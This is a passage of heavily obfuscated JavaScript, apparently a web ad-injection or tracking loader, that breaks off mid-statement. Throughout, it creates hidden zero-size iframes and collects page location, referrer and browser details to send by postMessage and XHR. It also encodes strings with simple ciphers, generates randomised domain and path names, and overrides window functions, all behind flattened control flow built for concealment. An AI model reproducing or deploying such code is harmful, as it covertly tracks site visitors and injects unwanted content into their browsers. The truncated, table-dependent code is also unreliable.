$.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var 